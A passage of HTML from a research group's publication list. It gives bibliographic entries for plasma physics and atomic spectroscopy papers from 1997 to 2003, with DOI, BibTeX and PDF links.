    <div><a name='tsigutkin:2003b'></a>K. Tsigutkin, E. Stambulchik, R. Doron, D. Osin, V. Bernshtam, Yu. Ralchenko, and Y. Maron</div>
  <div>Properties of relatively-dilute plasmas in pulsed-power systems obtained from high-accuracy laser spectroscopy</div>
  <div>In <i>Digest of Technical Papers. PPC-2003</i> No.&nbsp;2 (2003), pp.&nbsp;785&ndash;788.
                <a href='http://dx.doi.org/10.1109/PPC.2003.1277928' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=tsigutkin%3A2003b&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/uploads/bibman/tsigutkin:2003b.pdf'><img src='modules/BibMan/images/pdf.png' alt='PDF' /></a>
         </div>
      </li>
                <li>
    <div><a name='starobinets:2003a'></a>A Starobinets, I Bray, L A Vainshtein, Yu V Ralchenko, and Y Maron</div>
  <div>Excitation Cross Sections for Li-like Ions of Beryllium and Boron</div>
  <div><i>Phys. Scr.</i> <b>67</b>, 500 (2003).
                <a href='http://dx.doi.org/10.1238/Physica.Regular.067a00500' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=starobinets%3A2003a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                </div>
      </li>
                <li>
    <div><a name='fisher_d:2003b'></a>D. V. Fisher</div>
  <div>Plasma effect on tunnelling, charge transfer and transient quasimolecular states</div>
  <div><i>J. Phys. B</i> <b>36</b>, 4107 (2003).
                <a href='http://dx.doi.org/10.1088/0953-4075/36/20/006' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=fisher_d%3A2003b&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                </div>
      </li>
                <li>
    <div><a name='fisher_d:2003c'></a>D.V. Fisher and Y. Maron</div>
  <div>2-ion and 3-ion neighbor spatial distribution functions in plasmas</div>
  <div><i>Contr. Plasma Phys.</i> <b>43</b>, 295&ndash;297 (2003).
                <a href='http://dx.doi.org/10.1002/ctpp.200310031' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=fisher_d%3A2003c&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                </div>
      </li>
                <li>
    <div><a name='kroupp:2003a'></a>E. Kroupp, D. Carasso, D. Osin, A. Starobinets, V. Bernshtam, V.I. Fisher, Yu. Ralchenko, Yu. Zarnitsky, Y. Maron, I. Uschmann, E. Forster, and A. Fisher</div>
  <div>High-resolution spectroscopic X-ray diagnostics for studying the ion kinetic energy and plasma properties in a Z-pinch at stagnation</div>
  <div>In <i>Pulsed Power Conference, 2003. Digest of Technical Papers. PPC-2003. 14th IEEE International</i> No.&nbsp;1 (2003), pp.&nbsp;209&ndash;212.
                <a href='http://dx.doi.org/10.1109/PPC.2003.1277694' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=kroupp%3A2003a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/uploads/bibman/kroupp:2003a.pdf'><img src='modules/BibMan/images/pdf.png' alt='PDF' /></a>
         </div>
      </li>
                  </ul>      <h3>2002</h3><ul>
        <li>
    <div><a name='arad:2002a'></a>Arad, R., Weingarten, A., Tsigutkin, K., Ralchenko, Yu.V., Osin, D., Maron, Y., Fruchtman, A., Chakrabarti, N., Commisso, R.J., and Weber, B.V</div>
  <div>Interaction of rapid magnetic fields with plasmas and implications to pulsed-power systems</div>
  <div>In <i>Power Modulator Symposium, 2002 and 2002 High-Voltage Workshop. Conference Record of the Twenty-Fifth International</i> (2002), pp.&nbsp;17&ndash;22.
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=arad%3A2002a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                </div>
      </li>
                <li>
    <div><a name='fisher_d:2002a'></a>D. V. Fisher and Y. Maron</div>
  <div>Effective statistical weights of bound states in plasmas</div>
  <div><i>Eur. Phys. J. D</i> <b>18</b>, 93&ndash;111 (2002).
                <a href='http://dx.doi.org/10.1140/e10053-002-0012-9' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=fisher_d%3A2002a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                </div>
      </li>
                <li>
    <div><a name='kingsep:2002a'></a>A. S. Kingsep, V. E. Karpov, A. I. Lobanov, Y. Maron, A. A. Starobinets, and V. I. Fisher</div>
  <div></div>
  <div><i>Plasma Phys. Rep.</i> <b>28</b>, 286&ndash;295 (2002).
                <a href='http://dx.doi.org/10.1134/1.1469169' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=kingsep%3A2002a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                </div>
      </li>
                <li>
    <div><a name='stambulchik:2002a'></a>E. Stambulchik, Y. Maron, J.E. Bailey, and M.E. Cuneo</div>
  <div>Polarization properties of ion-excitation mechanisms in high-voltage gaps</div>
  <div><i>Phys. Rev. A</i> <b>65</b>, 052726 (2002).
                <a href='http://dx.doi.org/10.1103/PhysRevA.65.052726' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=stambulchik%3A2002a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/uploads/bibman/stambulchik:2002a.pdf'><img src='modules/BibMan/images/pdf.png' alt='PDF' /></a>
         </div>
      </li>
                <li>
    <div><a name='kroupp:2002a'></a>E. Kroupp, A. Starobinets, E. Klodzh, Yu. V. Ralchenko, Y. Maron, I. N. Bogatu, and A. Fisher</div>
  <div>Investigation of Ne IX and Ne X line emission from dense plasma using Ross-filter systems</div>
  <div><i>J. Appl. Phys.</i> <b>92</b>, 4947&ndash;4951 (2002).
                <a href='http://dx.doi.org/10.1063/1.1512316' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=kroupp%3A2002a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                </div>
      </li>
                <li>
    <div><a name='chakrabarti:2002a'></a>N. Chakrabarti, A. Fruchtman, R. Arad, and Y. Maron</div>
  <div>Ion dynamics in a two-ion-species plasma</div>
  <div><i>Phys. Lett. A</i> <b>297</b>, 92 &ndash; 99 (2002).
                <a href='http://dx.doi.org/10.1016/S0375-9601(02)00390-0' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=chakrabarti%3A2002a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                </div>
      </li>
                  </ul>      <h3>2001</h3><ul>
        <li>
    <div><a name='fisher_d:2001a'></a>D. V. Fisher and Y. Maron</div>
  <div>Statistics of inter-particle distances and angles in plasmas</div>
  <div><i>Eur. Phys. J. D</i> <b>14</b>, 349-359 (2001).
                <a href='http://dx.doi.org/10.1007/s100530170202' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=fisher_d%3A2001a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                </div>
      </li>
                <li>
    <div><a name='ralchenko:2001a'></a>Yu. V. Ralchenko and Y. Maron</div>
  <div>Accelerated recombination due to resonant deexcitation of metastable states</div>
  <div><i>J. Quant. Spectr. Rad. Transfer</i> <b>71</b>, 609 (2001).
                <a href='http://dx.doi.org/10.1016/S0022-4073(01)00102-9' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=ralchenko%3A2001a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                </div>
      </li>
                <li>
    <div><a name='weingarten:2001a'></a>A. Weingarten, R. Arad, Y. Maron, and A. Fruchtman</div>
  <div>Ion Separation due to Magnetic Field Penetration into a Multispecies Plasma</div>
  <div><i>Phys. Rev. Lett.</i> <b>87</b>, 115004 (2001).
                <a href='http://dx.doi.org/10.1103/PhysRevLett.87.115004' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=weingarten%3A2001a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                </div>
      </li>
                <li>
    <div><a name='dunaevsky:2001a'></a>A. Dunaevsky, K. Chirko, Ya. E. Krasik, J. Felsteiner, and V. Bershtam</div>
  <div>Spectroscopy of a ferroelectric plasma cathode</div>
  <div><i>J. Appl. Phys.</i> <b>90</b>, 4108-4114 (2001).
                <a href='http://dx.doi.org/10.1063/1.1404421' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=dunaevsky%3A2001a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                </div>
      </li>
                <li>
    <div><a name='antsiferov:2001a'></a>P. S. Antsiferov and Yu. V. Ralchenko</div>
  <div>Measurement and interpretation of the low-energy wing of Fe K[beta]1,3 characteristic X-ray line</div>
  <div><i>J. Quant. Spectr. Rad. Transfer</i> <b>69</b>, 103&ndash;106 (2001).
                <a href='http://dx.doi.org/10.1016/S0022-4073(00)00064-9' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=antsiferov%3A2001a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                </div>
      </li>
                <li>
    <div><a name='janev:2001a'></a>R. K. Janev, Yu. V. Ralchenko, T. Kenmotsu, and K. Hosaka</div>
  <div>Unified analytic representation of physical sputtering yield</div>
  <div><i>J. Nucl. Mater.</i> <b>290-293</b>, 104&ndash;106 (2001), 14th Int. Conf. on Plasma-Surface Interactions in Controlled Fusion Devices.
                <a href='http://dx.doi.org/10.1016/S0022-3115(00)00612-7' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=janev%3A2001a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                </div>
      </li>
                <li>
    <div><a name='ralchenko:2001b'></a>Yu. V. Ralchenko, H. R. Griem, I. Bray, and D. V. Fursa</div>
  <div>Electron collisional broadening of 2s3s–2s3p lines in Be-like ions</div>
  <div><i>J. Quant. Spectr. Rad. Transfer</i> <b>71</b>, 595&ndash;607 (2001).
                <a href='http://dx.doi.org/10.1016/S0022-4073(01)00101-7' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=ralchenko%3A2001b&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                </div>
      </li>
                <li>
    <div><a name='aschke:2001a'></a>L. Aschke, Yu.V. Ralchenko, E.A. Solov'ev, and H.-J. Kunze</div>
  <div>Enhanced Balmer emission in interpenetrating plasmas</div>
  <div><i>J. Phys. IV France</i> <b>11</b>, Pr2-547 &ndash; Pr2-550 (2001).
                <a href='http://dx.doi.org/10.1051/jp4:20012107' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=aschke%3A2001a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                </div>
      </li>
                <li>
    <div><a name='janev:2001b'></a>R. K. Janev, Yu.V. Ralchenko, and T. Kenmotsu</div>
  <div>Unified analytic formula for physical sputtering yield at normal ion incidence</div>
  <div><i>NIFS-DATA (Natl Inst Fusion Sci)</i> <b>62</b>, 14P (2001).
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=janev%3A2001b&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                </div>
      </li>
                  </ul>      <h3>2000</h3><ul>
        <li>
    <div><a name='arad:2000a'></a>R. Arad, K. Tsigutkin, Yu. V. Ralchenko, and Y. Maron</div>
  <div>Spectroscopic investigations of a dielectric-surface-discharge plasma source</div>
  <div><i>Phys. Plasmas</i> <b>7</b>, 3797&ndash;3807 (2000).
                <a href='http://dx.doi.org/10.1063/1.1286801' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=arad%3A2000a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                </div>
      </li>
                <li>
    <div><a name='bernshtam:2000a'></a>V. A. Bernshtam, Yu. V. Ralchenko, and Y. Maron</div>
  <div>Empirical formula for cross section of direct electron-impact ionization of ions</div>
  <div><i>J. Phys. B: At. Mol. Opt. Phys.</i> <b>33</b>, 5025&ndash;5032 (2000).
                <a href='http://dx.doi.org/10.1088/0953-4075/33/22/305' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=bernshtam%3A2000a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                </div>
      </li>
                <li>
    <div><a name='griem:2000a'></a>H. R. Griem and Yu. V. Ralchenko</div>
  <div>Electron collisional broadening of isolated lines from multiply-ionized atoms</div>
  <div><i>J. Quant. Spectr. Rad. Transfer</i> <b>65</b>, 287&ndash;296 (2000).
                <a href='http://dx.doi.org/10.1016/S0022-4073(99)00074-6' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=griem%3A2000a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                </div>
      </li>
                <li>
    <div><a name='churilov:2000a'></a>S.S. Churilov, L.A. Dorokhin, Yu.V. Sidelnikov, K.N. Koshelev, A. Schulz, and Yu.V. Ralchenko</div>
  <div>Inverse Populations of Multicharged Ion Levels in a Z-Pinch Plasma as a Result of Interaction of Plasma Beams with Neutral or Low-Ionized Gas Targets</div>
  <div><i>Contr. Plasma Phys.</i> <b>40</b>, 167&ndash;172 (2000).
                <a href='http://dx.doi.org/10.1002/(SICI)1521-3986(200004)40:1/2&lt;167::AID-CTPP167&gt;3.0.CO;2-W' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=churilov%3A2000a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                </div>
      </li>
                <li>
    <div><a name='filuk:2000a'></a>Filuk, A. B., Bailey, J. E., Cuneo, M. E., Lake, P. W., Nash, T. J., Noack, D. D., and Maron, Y.</div>
  <div>VUV absorption spectroscopy measurements of the role of fast neutral atoms in a high-power gap breakdown</div>
  <div><i>Phys. Rev. E</i> <b>62</b>, 8485&ndash;8492 (2000).
                <a href='http://dx.doi.org/10.1103/PhysRevE.62.8485' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=filuk%3A2000a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                </div>
      </li>
                <li>
    <div><a name='beigman:2000a'></a>I. L. Beigman, L. A. Vainshtein, M. Brix, A. Pospieszczyk, I. Bray, D. V. Fursa, and Yu. V. Ralchenko</div>
  <div>Excitation and ionization cross sections for He I from normalized born and k-matrix calculations: [delta]s = 0 transitions from n = 2, 3 excited states</div>
  <div><i>Atomic Data and Nuclear Data Tables</i> <b>74</b>, 123&ndash;153 (2000).
                <a href='http://dx.doi.org/10.1006/adnd.1999.0826' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=beigman%3A2000a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                </div>
      </li>
                <li>
    <div><a name='ralchenko:2000a'></a>Yu.V. Ralchenko, R. K. Janev, T. Kato, D. V. Fursa, I. Bray, and F. J. de Heer</div>
  <div>Cross section database for collision processes of helium atom with charged particles. I. Electron impact processes</div>
  <div><i>NIFS-DATA (Natl Inst Fusion Sci)</i> <b>59</b>, 38P (2000).
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=ralchenko%3A2000a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                </div>
      </li>
                  </ul>      <h3>1999</h3><ul>
        <li>
    <div><a name='arad:1999a'></a>Arad, R., Tsigutkin, K., Maron, Y., and Fruchtman, A.</div>
  <div>Magnetic field and electron density evolutions in a POS</div>
  <div>In <i>ICOPS '99. 1999 IEEE International Conference on Plasma Science</i>, IEEE Conference Record - Abstracts (1999), pp.&nbsp;235.
                <a href='http://dx.doi.org/10.1109/PLASMA.1999.829550' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=arad%3A1999a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                </div>
      </li>
                <li>
    <div><a name='weingarten:1999a'></a>A. Weingarten, S. Alexiou, Y. Maron, M. Sarfaty, Ya. E. Krasik, and A. S. Kingsep</div>
  <div>Observation of nonthermal turbulent electric fields in a nanosecond plasma opening switch experiment</div>
  <div><i>Phys. Rev. E</i> <b>59</b>, 1096&ndash;1110 (1999).
                <a href='http://dx.doi.org/10.1103/PhysRevE.59.1096' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=weingarten%3A1999a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                </div>
      </li>
                <li>
    <div><a name='griem:1999a'></a>H. R. Griem, Yu. V. Ralchenko, and I. Bray</div>
  <div>Reply to "Line shape measurement and isolated line width calculations: Quantal versus semiclassical methods''</div>
  <div><i>Phys. Rev. E</i> <b>60</b>, 6241 (1999).
                <a href='http://dx.doi.org/10.1103/PhysRevE.60.6241' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=griem%3A1999a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                </div>
      </li>
                <li>
    <div><a name='ralchenko:1999a'></a>Ralchenko, Yu. V., Griem, H. R., Bray, I., and Fursa, D. V.</div>
  <div>Quantum-mechanical calculation of Stark widths of Ne VII n=3,\hskip0.3em&Delta;n=0 transitions</div>
  <div><i>Phys. Rev. A</i> <b>59</b>, 1890&ndash;1895 (1999).
                <a href='http://dx.doi.org/10.1103/PhysRevA.59.1890' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=ralchenko%3A1999a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                </div>
      </li>
                <li>
    <div><a name='weingarten:1999b'></a>Weingarten, A., Bernshtam, V.A., Fruchtman, A., Grabowski, C., Krasik, Y.E., and Maron, Y.</div>
  <div>Study of the effects of the prefilled-plasma parameters on the operation of a short-conduction plasma opening switch</div>
  <div><i>Plasma Science, IEEE Transactions on</i> <b>27</b>, 1596&ndash;1605 (1999).
                <a href='http://dx.doi.org/10.1109/27.808932' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=weingarten%3A1999b&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                </div>
      </li>
                  </ul>      <h3>1998</h3><ul>
        <li>
    <div><a name='arad:1998a'></a>Arad, R. and Maron, Y.</div>
  <div>High resolution spectroscopic diagnostic techniques for investigation of plasmas in electrical discharges</div>
  <div>In <i>Discharges and Electrical Insulation in Vacuum, 1998. Proceedings ISDEIV. XVIIIth International Symposium on</i> No.&nbsp;1 (1998), pp.&nbsp;179&ndash;185.
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=arad%3A1998a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                </div>
      </li>
                <li>
    <div><a name='arad:1998b'></a>R. Arad, L. Ding, and Y. Maron</div>
  <div>A Novel Gas Doping Technique for Local Spectroscopic Measurements in Pulsed Power Devices</div>
  <div><i>Rev. Sci. Instrum.</i> <b>69</b>, 1529&ndash;1534 (1998).
                <a href='http://dx.doi.org/10.1063/1.1148791' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=arad%3A1998b&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                </div>
      </li>
                <li>
    <div><a name='davara:1998a'></a>G. Davara, L. Gregorian, E. Kroupp, and Y. Maron</div>
  <div>Spectroscopic determination of the magnetic field distribution in an imploding plasma</div>
  <div><i>Phys. Plasmas</i> <b>5</b>, 1068&ndash;1075 (1998).
                <a href='http://dx.doi.org/10.1063/1.872637' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=davara%3A1998a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/uploads/bibman/davara:1998a.pdf'><img src='modules/BibMan/images/pdf.png' alt='PDF' /></a>
         </div>
      </li>
                <li>
    <div><a name='shpitalnik:1998a'></a>R. Shpitalnik, A. Weingarten, K. Gomberoff, Ya. Krasik, and Y. Maron</div>
  <div>Observations of two-dimensional magnetic field evolution in a plasma opening switch</div>
  <div><i>Phys. Plasmas</i> <b>5</b>, 792&ndash;798 (1998).
                <a href='http://dx.doi.org/10.1063/1.872766' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=shpitalnik%3A1998a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                </div>
      </li>
                <li>
    <div><a name='weingarten:1998a'></a>Weingarten, A., Grabowski, C., Fruchtman, A., and Maron, Y.</div>
  <div>The time-dependent electron density and magnetic field distributions in a 70-ns plasma opening switch</div>
  <div>In <i>High-Power Particle Beams, 1998. BEAMS '98. Proceedings of the 12th International Conference on</i> No.&nbsp;1 (1998), pp.&nbsp;346&ndash;349.
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=weingarten%3A1998a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                </div>
      </li>
                <li>
    <div><a name='fisher_d:1998a'></a>D. Fisher, Y. Maron, and L. P. Pitaevskii</div>
  <div>Ionization of many-electron atoms by a quasistatic electric field</div>
  <div><i>Phys. Rev. A</i> <b>58</b>, 2214&ndash;2224 (1998).
                <a href='http://dx.doi.org/10.1103/PhysRevA.58.2214' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=fisher_d%3A1998a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/uploads/bibman/fisher_d:1998a.pdf'><img src='modules/BibMan/images/pdf.png' alt='PDF' /></a>
         </div>
      </li>
                <li>
    <div><a name='krasik:1999b'></a>Krasik, Y.E. and Weingarten, A.</div>
  <div>Energetic electron and ion beam generation in plasma opening switches</div>
  <div><i>Plasma Science, IEEE Transactions on</i> <b>26</b>, 208&ndash;219 (1998).
                <a href='http://dx.doi.org/10.1109/27.669633' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=krasik%3A1999b&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                </div>
      </li>
                <li>
    <div><a name='beilis:1998a'></a>Beilis, I.I., Fruchtman, A., and Maron, Y.</div>
  <div>A mechanism for ion acceleration near the anode of a magnetically insulated ion diode</div>
  <div><i>Plasma Science, IEEE Transactions on</i> <b>26</b>, 995&ndash;999 (1998).
                <a href='http://dx.doi.org/10.1109/27.700880' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=beilis%3A1998a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                </div>
      </li>
                  </ul>      <h3>1997</h3><ul>
        <li>
    <div><a name='stambulchik:1997a'></a>E. Stambulchik and Y. Maron</div>
  <div>Effect of high-n and continuum eigenstates on the Stark effect of resonance lines of atoms and ions</div>
  <div><i>Phys. Rev. A</i> <b>56</b>, 2713&ndash;2719 (1997).
